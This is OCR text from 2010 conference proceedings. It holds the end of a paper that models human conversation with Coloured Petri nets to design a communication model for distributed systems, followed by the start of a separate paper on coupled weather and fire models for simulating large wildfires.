In an attempt to use the conversation metaphor, an interface is defined to interpret the receipt and delivery of information during a conversation, in the form of hearing and voice respectively. The voice is an interface to convey information during a conversation while the hearing is an interface to capture information during a conversation.

Thus, a conversation is a process that happens over a period of time which harvests comparative information together. This implies that an information block exists and contains the data that describes the nature of the conversation. However, a process over time indicates a start time and a probable end time. The concept of harvesting comparative information also suggests the existence of a common goal prevailing over a period of time during the conversation. The common goal may be interpreted as subject matter(s) that may or may not have triggered the conversation which may change over time, but at any given time there is at least one subject matter. On that basis, a conversation can be defined as the movement of common perceptions between at least two participants over a subject matter for a given period of time. This statement implies two variables of a conversation, time and motive.

B. Management within Conversation

In real human conversation there is no information block that hangs around people with strictly governing the protocols and communicative acts while they talk. Yet there exist protocols that allow conversation to proceed smoothly and efficiently and are measures that co-ordinate the movement of knowledge from various parts. Moreover, there are disciplines that allow change during a conversation to happen without any threats to the running of the process. For instance, the roles of participants in a conversation change and the subject matter may also change, but these transformations however, occur usually harmoniously during a conversation. Thus, by understanding the different factors that define the conversation policies it will be possible to translate these factors into the conversation model without the interpretation of an information block object hanging around or serving during a conversation, i.e. having a central data bank that logs the information and states of the participants. Different approaches exist for such abstraction, typically this is based on a structure where at one level, the actual conversation takes place, i.e., the movement of data, which is built upon another level, the policy level, as figure 1 illustrates.

The term conversation policy is defined to be 1) the strategies, 2) the guidelines and 3) the constraints of a conversation. Constructing a policy level on which a model of a distributed application based on a conversation structure is devised, generate the notion of tightly coupled infrastructure. This means, unlike the human conversation, should the policies be allowed to be modified or tuned due to



Figure 1, Classical abstraction of Human Conversation

some unexpected events, unseen during the modelling stage, require the need for a major change at the conversation level in later stages. During human conversation, policies change and measures to cope to such changes exist without involving major modifications to the structure. There is a dichotomy between the structure and the context of communication. A layered structure wherein upper levels dictate the structure of the lower levels is not a suitable solution for abstracting the concept of conversation into developing distributed systems.

However, conversation is not tied or dependant to any platform thus it provides complex flexibility to its participants. In order to capture part of the flexibility that is of value to the problem of dynamism one can observe the various reactions of conversationalists during a conversation against changes, no matter how subtle the changes are. The dominant reaction is the facial expressions and body language yet in this context, we are not concerned with body language. Then, there is also the use of intelligence to cope with the change, thinking process. As mentioned earlier the term Anima is used to express the thought process and to provide space for considering the real "self" of the participant for structural and conceptual modelling purposes. The other feature that can be observed is the shift in behaviour of participants when changes occur. The main focus of the observation is to attempt to abstract the concept of dynamic behaviour vis-à-vis the changes and learn how to translate the concept into the design of distributed applications.

Behaviour can be dynamically modeled but instead of modelling a layered structure to interpret conversation policies, it can be construed by using the metaphors, such as the concept of anima, persona and roles. As described earlier, a participant must abide by certain rules and a series of quality attributes that conforms to the conversation policies which are encapsulated towards creating a Persona prior to joining the conversation. Hence the policies are information conveyed at early stage of joining a conversation; the participant has the choice to conform to the policies and deploys the persona to join. Should the policies be changed, a persona might take on the role of informing the necessary changes to its known universe. The process of informing change across the conversation may also be by forwarding a notification if personae wish to do so. A change in conversation policies will result in the personae to behave differently by acquiring or rejecting current qualities. Thus, it removes the task of re-structuring a policy level and conversation level.

In order to model the conversation processes an information block must exist where conversation policies and factors that constitute the policies can be considered as a strategy array, list of guidelines and constraints defined as follows: 1) the strategy array includes information to explain different approaches in joining a conversation. The array also holds knowledge about the various modes of discussion during the conversation and furthermore explains the measures to take in consideration when pre-closing and closing a conversation. 2) The guidelines are rules and regulations spelt out most probably by the originator of the conversation. These rules are to be respected but these rules might be amended should it be required. 3) The constraints are protective measures designed to preserve the continuity of the conversation safely. The reader should note that the conversation policies are negotiable prior to joining a conversation.

C. Conversational Dynamics

A conversation is dynamic, it grows and shrinks during its lifetime as conversationalists join or leave a conversation. A conversation, formal or informal, may change in population size at any given time. It happens when someone joins and quits a conversation. The process occurs gracefully without threatening the movement of information in a conversation. This shows the complex ad-hoc nature of a conversation and handling such dynamism is a complicated mechanic. To understand the dynamism, one has to look at the flow process of a normal conversation.

The flow process: Opening – main (throughout) – pre closing – closing

Opening – 'Hi '.
Main - discussion
Pre closing – 'ok got to go now, nice talking to you'
Closing - 'Bye'

A conversation consists of lightweight processes, wherein at the opening session, someone joins a conversation; he/she may introduce him/herself. The introduction is concise and provides the relevant information that is required to join. However, no complex and tight handshaking is required which implies that the conversation and the conversationalist are not closely tied together. The conversation does not provide information about conversationalist that will use it but the conversation provides information to the conversationalist. Such distinction makes the conversationalist autonomous thus leaving or joining a conversation does not require complex notifications and (dis)engagement protocols.

The pre closing process usually provides information to how, when, and perhaps why the participants is and potentially when the participant will be joining a conversation again in the future. By supplying such knowledge, a persona is aware of a next encounter and

preparations for such meeting may or may not be carried out. This awareness, provide the necessary variables of communicating in an ad hoc universe since a hint of an upcoming encounter is made available. The closing statement determines that the conversationalist is out and again the process of informing others of an exit is to be carried out by a persona taking the role of an informer or by forwarding or even by questioning, "Where is he/she?" As the conversation structure disassociates itself from the actions to be taken by a participant engaged in the conversation, it also provides the essential elements of reuse in multiple contexts.

IV. Dynamic Modelling of Conversation using Coloured Petri nets

Naturally, the complexity of human conversation is not restricted to simple message based communication. We are required to abstract the part of the conversation that will provide the necessary knowledge regarding dynamism and to achieve this we adopted a bottom up approach. We start by exploring several scenarios (operations) of conversation (such as joining a conversation, leaving a conversation, negotiating to join a conversation etc.). Each scenario is dynamic by nature and hence we employ Petri Nets [11] as dynamic modelling and simulation tool to individually design each scenario. Then we are able to order and categorise these scenarios and observe how they relate to each other in terms of operations. For instance the operation, negotiate to join conversation, influences the way a participant joins a conversation. The relationship between operations allows us explore the collaboration between the scenarios to finally design a communication structure.



Figure 2 Model to set up a conversation

Setting up a conversation

Figure 2 shows the process of setting up a conversation. An invitation of type IN reaches the transition Judge Invite. This transition ensures if the PERSONA that is willing to join can join directly or requires negotiation which enforces a network of trust. Should negotiation be required, then the transition Negotiate Context is fired, and a discussion is initiated which is represented by the transition discuss. Moreover, each of the transitions has sub levels, an example of which is shown in figure 3.

Negotiate context of the conversation

Figure 3 illustrates the negotiation module, which comprises of two main transitions, Propose Negotiation Terms and Counter Propose Negotiation Terms.



Figure 3 Model to negotiate the context of conversation

When an invitation is under negotiation, the joined PERSONA is given the terms of the conversation. Term A and term B are proposed, which are argued by both the originator of the conversation and the joining PERSONA. The criteria that are argued are based on 1) guidelines and 2) constraints. These are statements that are made available to the PERSONA at the Judge Invite transition. However, the PERSONA can also propose some predefined proposal that can be scrutinised by the originator. Upon completion of the negotiation process, a decision is made on whether to reject or accept the PERSONA.

Register Conversation

Should the PERSONA be accepted after negotiation of terms or direct acceptance, a registration process is in place (figure 4).The transition Examine Persona validates the POLICIES which ensures the SIGNATURE of the PERSONA to the conversation.

If successful, the transition Prepare Join provides the settings of the conversation with the appropriate join strategies. Thus, PERSONA is flagged as accepted. These

processes are the basis for a network of trust which is at the heart of the human conversation.



Figure 4 Model to register a conversation

Request to Join

As we mentioned earlier, the ANIMA encapsulates the intelligence within the human conversation. This is considered as a black box since it is outside the scope of this study. This was introduced represent the outcome of the thinking process as the figure 5 illustrates.



Figure 5 Model to request to join a conversation

The ANIMA observes a conversation that is currently taking place and decides to join in. The transition Prepare Request is fired. The request is sent to the originators of the conversation upon which a decision is made following the flow of the Negotiation process illustrated in Figure 5. If the PERSONA is accepted in the conversation, an Inform Process is triggered by neighbouring PERSONA to inform the new entrant about the conversation, not directly, but as hints or "chunk" of information which can be unordered. This is the "catch up" process, which is distributed and not centralized, is a very important aspect of dynamics in the human conversation.

Receiving Message during Conversation

The model in figure 6 shows the actual knowledge exchange during a conversation. The process is very loosely coupled in the sense that if the receiving PERSONA is not present anymore, no actions are taken from the source PERSONA to keep the connection alive. In the human conversation, a query to neighbouring PERSONA is initiated with intent of knowing if the lost PERSONA is still in the conversation. In the model this is marked by the transition Throw Exception.



Figure 6 Model to receive a message during conversation

V. COMMUNICATION MODEL FOR DISTRIBUTED SYSTEMS

As we traverse the bottom up approach of modelling the human conversation, whilst focusing on the processes and relationships amongst the Petri Nets, we can now use the knowledge gained to create a structural model in the form of an entity relationship diagram. The aim is to organise the metaphors of the human conversation (organisation, interface and infrastructure) and construct the model (figure 7).



Figure 7 ERD of human conversation

The ERD diagram in figure 7 shows a part representation of a generic model of the human conversation, from which we can derive the communication model for distributed systems. The diagram provides a part structure of the human conversation that showed distinctions between the Persona and the Anima. The Persona is a model generated by the Anima that depends on the conversation policies. Many applications and network protocols have the problem of protecting participants of distributed communication, because they fail to separate a participant (a node) from the communication. The diagram also shows that each conversation is unique due to the roles of the Personae which shape the communication styles, through regulations, directives and communication acts.

From the dynamics aspect, there are two important elements. Firstly if a Persona leaves the conversation, a concern party may or may not ask neighbouring Personae about the whereabouts or existence of the lost Persona. Secondly, there is a "catch up" period given to new comers of the conversation. Both elements are carried out using a distributed approach.

Having structured part of the human conversation, we can now adopt it to design the communication model for distributed architectures. In essence, the communication model provides the specifications and definitions about the information being transported over the medium for communication. It also provides the rules governing how the information is accessed (provided and retrieved) to and from the communication medium. Using the metaphor of the human conversation we were able to build the entity relationship model of communication for distributed systems (figure 8). As a result, we are now able to treat the communication model as an information system. Fundamentally, it means that a database management system can be implemented based on the entity relationships to handle the system communication.

The new communication model essentially has different communication styles that hold information (attributes) that are employed to define the directives and to govern the communication processes (figure 8). The attribute directives of the entity Communication Styles specify 1) the number of participants within the communication, 2) the medium of communication or substratum, 3) the type of message being transferred and 4) the quality attributes associated to that particular message which is significant to ensure high level of service. Upon agreement on the directives, the communication is setup which represents the start of a conversation (see figure 3). The connectors are linked to each other over a defined memory space referred to as a window. The window is uniquely identifiable by coordinates wherein a quality model is established and statistical counters are put in place to measure the quality attributes as prescribed by a given communication style. A generic protocol structure is used to instantiate the transport substratum. Based on the ERD model, we were able to define and illustrate the blueprint of a new communication model.



Figure 8 ERD of the Communication Model

VI. CONCLUSION

In order to design a novel communication model for distributed systems, we started by studying some parts of the human conversation that show characters of dynamism. By focusing on simple operations within a conversation and using a bottom up approach to learn from these operations it was possible to create a structure that helped in formulating the new communication model. As was discussed, metaphors, namely persona, roles and anima were used to help in describing the operations that are taking place, where a persona was considered as a mask that a mind (anima) puts during a conversation and the mask changes depending on many factors of the conversation.

Moreover, Petri Nets simulations were used to model the processes that relates to conversational dynamics and to analyse the relationships amongst these processes in order to produce a structural model of the human conversation. Based on the established structure, a generic communication model was created. This exercise validates the value added of using a number of modelling approaches, namely inductive and deductive modelling techniques. In other words, 1) a phenomenon is observed (human conversation); 2) dynamic models are built to represent part(s) of the phenomenon; 3) knowledge gained from the simulation is used to understand the process within the phenomenon; 4) build structures to define the phenomenon and 5) deductive modelling is used to derive a structure for the communication model. Although initial evaluation of the model is encouraging further testing will be conducted in future work.

REFERENCES

[1] B. Makoond, "An integrated modelling framework for the design and construction of distributed messaging systems", PhD thesis, Kingston University, 2008.

[2] B Makoond, S. Khaddaj and R Oudrhiri, "A multi-level approach for modelling distributed agent network" in Journal of Algorithms and Computational Technology, 2009.

[3] B Makoond, S. Khaddaj, R Oudrhiri, "Modelling and simulation of distributed communication agents", The Seventh International Conference on Distributed Computing and Applications for Business, Engineering and Science, pp. 110-117, 2008.

[4] Stergiou C, Arys G, "Policy based agent management using conversation patterns", in Proceedings. Of 5th International Conference on Autonomous Agents, pp. 220 – 221, Quebec, Canada, 2001

[5] Holmback H, Greaves M, and Bradshaw J M, "A pragmatic principle for agent Communication", Bradshaw J M, Etzioni O, Mueller J (ed.), in the Proceedings of Autonomous Agents, ACM Press, Forthcoming, New York, 1999

[6] Greaves M, Holmback H, Bradshaw J M, "Agent conversation policies", Handbook of Agent Technology. Cambridge, MA: AAAI Press / MIT Press. Forthcoming, 1999

[7] Greaves M, Holmback H, Bradshaw J, "What is conversation Policy", Mathematics and Computing Technology, The Boeing Company, 2000

[8] Gouaich A, "Coordination and Conversation Protocols in Open Multi-agent Systems", Lecture Notes in Computer Science, Springer Berlin / Heidelberg, 2004

[9] Keen C, "Treatment of Metaphors in Software Engineering Education", International Conference on Software Engineering: Education and Practice, SEEP, pp. 329, 1996

[10] Jung, C. G, "The collected works (Bollingen Series XX)", R. F. C. Hull, trans.; H. Read, M. Fordham, and G. Adler, eds. Princeton: Princeton University Press, 20 vols, 1921 – 1971

2010 Ninth International Symposium on Distributed Computing and Applications to Business, Engineering and Science

Computational Modeling of Large Wildfires: A Roadmap

Janice L. Coen
National Center for Atmospheric Research
NCAR Earth System Laboratory
P. O. Box 3000, Boulder, Colorado 80307 USA
e-mail: janicec@ucar.edu

Craig C. Douglas
School of Energy Resources and Mathematics Dept.
University of Wyoming
Laramie, Wyoming 82071-3036, USA
e-mail: craig.c.douglas@gmail.com

***Abstract*—Wildland fire behavior, particularly that of large, uncontrolled wildfires, has not been well understood or predicted. Our methodology to simulate this phenomenon uses high-resolution dynamic models made of numerical weather prediction (NWP) models coupled to fire behavior models to simulate fire behavior. NWP models are capable of modeling very high resolution (< 100 m) atmospheric flows. The wildland fire component is based upon semi-empirical formulas for fireline rate of spread, post-frontal heat release, and a canopy fire. The fire behavior is coupled to the atmospheric model such that low level winds drive the spread of the surface fire, which in turn releases sensible heat, latent heat, and smoke fluxes into the lower atmosphere, feeding back to affect the winds directing the fire. These coupled dynamic models capture the rapid spread downwind, flank runs up canyons, bifurcations of the fire into two heads, and rough agreement in area, shape, and direction of spread at periods for which fire location data is available. Yet, intriguing computational science questions arise in applying such models in a predictive manner, including physical processes that span a vast range of scales, processes such as spotting that cannot be modeled deterministically, estimating the consequences of uncertainty, the efforts to steer simulations with field data ("data assimilation"), lingering issues with short term forecasting of weather that may show skill only on the order of a few hours, and the difficulty of gathering pertinent data for verification and initialization in a dangerous environment.**

Keywords-Numerical model; weather prediction, wildland fire model, wildfire, forest fire, fire behavior

I. INTRODUCTION

Wildland fires present substantial scientific, computational, and forecasting challenges. Large, intense wildfires especially are difficult to understand and model because they combine complicated meteorology, spatially heterogeneous and physically complex fuel structures, and fire phenomena that are not present in smaller, less intense fires or reproducible in prescribed fires or laboratory experiments. Simulation of large wildfires is a computational challenge because of the vast range of spatial and temporal scales (perhaps 7 orders of magnitude from synoptic-scale weather at 10's of km to centimeter-scale combustion processes) that contribute substantially to these nonlinear phenomena. Moreover, the fire line defining the interface between burning and unburned regions is a sub-grid scale phenomena; treatments of moving interfaces within grid cells have developed into a field of study (e.g. particle-in-cell techniques, level set methods, etc.). Forecasting wildfire growth involves all the complexity, errors, and uncertainty of weather prediction compounded by the uncertainty of modeling the fire process itself. Weather forecasting issues that are especially relevant to this application are (for multi-day strategic modeling) the limits of predictability, particularly the degradation of numerical weather prediction forecast skill with time, and for very short term forecasts, the very low skill of predicting convection (that is, the vertical current of air that transport heat from the surface upwards), the winds from which strongly influence surface winds directing fire behavior.

We will present results of landscape-scale wildland fire simulations to illustrate our current capabilities to model these phenomena using a coupled weather-wildland fire model, foremost for research and understanding but addressing questions posed as to their suitability as a predictive tool. These computer simulations use numerical weather prediction models tied to fire behavior models to simulate the impact of a fire on the atmosphere and the subsequent feedback of these fire-induced winds on fire behavior - i.e. how all fires, to some degree, 'create their own weather'. The methodology involves the use of a numerical weather prediction model capable of modeling fine scale atmospheric flows (under 1 km horizontal resolution) in very steep (slope where the rise over run of terrain may exceed 0.6) terrain. The wildland fire component is based upon semi-empirical relationships (one example being the Rothermel surface fire algorithms [1]) and a canopy fire model. The fire behavior is coupled to the atmospheric model such that low level winds drive the spread of the surface fire, which in turn release sensible heat, latent heat, and smoke fluxes into the lower atmosphere, in turn feeding back to affect the winds directing the fire. Although this influence is most dramatic near the fire, model simulations show this influence can change the wind speed by several kilometers per hour even kilometers from the fire. An extreme example of this feedback is the blowup known as a 'firestorm'.

We address the computational aspects of running such models in real time for forecasting of fire behavior in the current computing environment. Although the

978-0-7695-4110-5/10 $26.00 © 2010 IEEE
DOI 10.1109/DCABES.2010.29

meteorological aspects of forecasting have been mentioned previously, the computational aspects of running such models in real time have not yet been examined. We will (1) introduce two different models created for this sort of study and discuss their limitations as predictions when applying them as forecasting tools, (2) address the challenges of modeling physical processes that span a vast range of scales, (3) discuss processes such as spotting that cannot be modeled deterministically, (4) discuss options for estimating the consequences of uncertainty, and (5) discuss the efforts to steer simulations with field data ("data assimilation") and the difficulty of gathering pertinent data for verification, initialization, and steering in a dangerous environment.

II. Model Description

A coupled weather-fire modeling system is composed of two parts: a numerical weather prediction model and a fire behavior model that models the growth of a wildfire in response to weather, fuel conditions, and terrain.

A. Atmospheric Model

In one implementation (CAWFE, the Coupled Atmosphere-Wildland Fire Environment model), the weather model ([2], [3]) is a small-scale atmospheric research model. In both cases, the weather and fire components are two-way coupled so that heat and water vapor fluxes from the fire alter the atmospheric state, notably producing fire winds, while the evolving atmospheric state and changes in humidity (including effects from the fire) in turn affect fire behavior, notably how fast and in what direction the fire propagates. This wildfire simulation model can thus represent the complex interactions between a fire and the atmosphere.
The meteorological model is a three-dimensional non-hydrostatic numerical model based on the Navier-Stokes equations of motion, a thermodynamic equation, and conservation of mass equations using the anelastic approximation. Vertically stretched terrain-following coordinates allow the user to simulate in detail the airflow over complex terrain. Forecasted changes in the larger-scale atmospheric environment are used to initialize the outer of several nested domains and update lateral boundary conditions. Two-way interactive nested grids capture the outer forcing domain scale of the synoptic-scale environment while allowing the user to telescope down to tens of meters near the fireline through horizontal and vertical grid refinement. Weather processes such as the production of cloud droplets, rain, and ice and subgrid-scale eddy diffusion are parameterized.

In a second implementation, the weather model is the Weather Research and Forecasting model (WRF) [4], the new community model now being used at U.S. national forecasting centers. The WRF-Fire component has been released public domain and is available along with the WRF V3.2 on April 2, 2010 at wrf-model.org, or at the project website www.openwfm.org .

B. Fire Model

Local fire spread rates depend on the modeled wind components through an application of the semi-empirical Rothermel fire spread formula [1]. The heat release rate is based on [5] which characterizes how the fire consumes fuels of different sizes with time after ignition, distinguishing between rapidly consumed grasses and slowly burned logs. Within each atmospheric grid cell, the land surface is further divided into fuel cells with fuel characteristics corresponding to 13 standard fuel types [6].

In CAWFE, four moving points, called tracers, assigned to each fuel cell, identify burning areas of fuel cells and



Figure 1. Simulation of a wildfire spreading in chaparral shrub in an environmental wind of 3 m s-1 from the left. The vectors represent the near-surface wind, the misty purple field is the smoke concentration produced by the fire , and the red is the buoyancy (warm air) produced by the fire.



Figure 2. Snapshot of the simulation of the Big Elk wildfire using CAWFE. The misty white field is the smoke concentration. Red represents the 10 ºC isosurface of buoyancy showing the air heated by the fire.

